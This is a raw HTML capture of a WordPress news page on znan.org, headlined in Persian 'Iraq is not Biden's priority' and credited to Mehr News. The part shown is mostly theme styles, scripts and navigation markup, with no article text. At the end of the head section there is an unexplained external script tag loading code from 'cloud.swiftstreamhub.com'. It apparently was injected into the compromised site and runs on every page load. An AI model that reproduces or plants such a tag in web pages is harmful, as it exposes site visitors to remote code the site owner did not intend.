

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znan.org/%D8%B9%D8%B1%D8%A7%D9%82-%D8%AF%D8%B1-%D8%A7%D9%88%D9%84%D9%88%DB%8C%D8%AA-%D8%A8%D8%A7%DB%8C%D8%AF%D9%86-%D9%86%DB%8C%D8%B3%D8%AA-%D8%AE%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D9%85%D9%87%D8%B1/
body_size: 25869
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>عراق در اولویت بایدن نیست &#8211; خبرگزاری مهر | Znan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znan.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Feed" href="https://znan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Comments Feed" href="https://znan.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://znan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://znan.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CJosefin+Sans%3A600%2C400%7CCormorant+Garamond%3A400%7CHeebo%3A500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://znan.org/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://znan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://znan.org/wp-json/wp/v2/posts/12612" /><link rel="canonical" href="https://znan.org/%d8%b9%d8%b1%d8%a7%d9%82-%d8%af%d8%b1-%d8%a7%d9%88%d9%84%d9%88%db%8c%d8%aa-%d8%a8%d8%a7%db%8c%d8%af%d9%86-%d9%86%db%8c%d8%b3%d8%aa-%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d9%85%d9%87%d8%b1/" />
<link rel='shortlink' href='https://znan.org/?p=12612' />
<link rel="alternate" type="application/json+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582-%25d8%25af%25d8%25b1-%25d8%25a7%25d9%2588%25d9%2584%25d9%2588%25db%258c%25d8%25aa-%25d8%25a8%25d8%25a7%25db%258c%25d8%25af%25d9%2586-%25d9%2586%25db%258c%25d8%25b3%25d8%25aa-%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d9%2585%25d9%2587%25d8%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582-%25d8%25af%25d8%25b1-%25d8%25a7%25d9%2588%25d9%2584%25d9%2588%25db%258c%25d8%25aa-%25d8%25a8%25d8%25a7%25db%258c%25d8%25af%25d9%2586-%25d9%2586%25db%258c%25d8%25b3%25d8%25aa-%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d9%2585%25d9%2587%25d8%25b1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a69221bda4","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"a69221bda4","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"a69221bda4","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3083};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znan.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/znan.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e993c2c86e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-12612 single-format-standard ------ global-block-template-1 tdb_template_3083 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3096"><a href="https://znan.org/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://znan.org/category/home/">HOME NEWS</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://znan.org/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://znan.org/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znan.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:15px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#ffffff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e5e5e5 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ff787e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-block-inner{
                    text-align: right;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_8 .tdb-header-search-button-mob:hover{
                    color: #ff787e;
                }
